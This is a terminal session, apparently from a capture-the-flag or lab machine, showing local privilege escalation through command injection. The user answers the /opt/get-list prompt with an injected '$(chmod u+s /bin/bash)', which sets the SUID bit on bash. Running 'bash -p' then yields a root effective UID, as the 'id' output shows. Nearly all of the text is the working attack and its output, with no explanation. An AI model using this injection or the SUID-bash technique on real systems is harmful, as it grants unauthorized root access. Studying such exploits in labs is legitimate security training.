 bob@wheels:~$ /opt/get-list
Which List do you want to open? [customers/employees]: customers $(chmod u+s /bin/bash)
Opening File....
Michael
Christopher
Jessica
Matthew
Ashley
Jennifer
Joshua
Amanda
Daniel
David
James
Robert
John
Joseph
bob@wheels:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
bob@wheels:~$ /bin/bash -p
bash-5.0# id
uid=1000(bob) gid=1000(bob) euid=0(root) groups=1000(bob)
bash-5.0#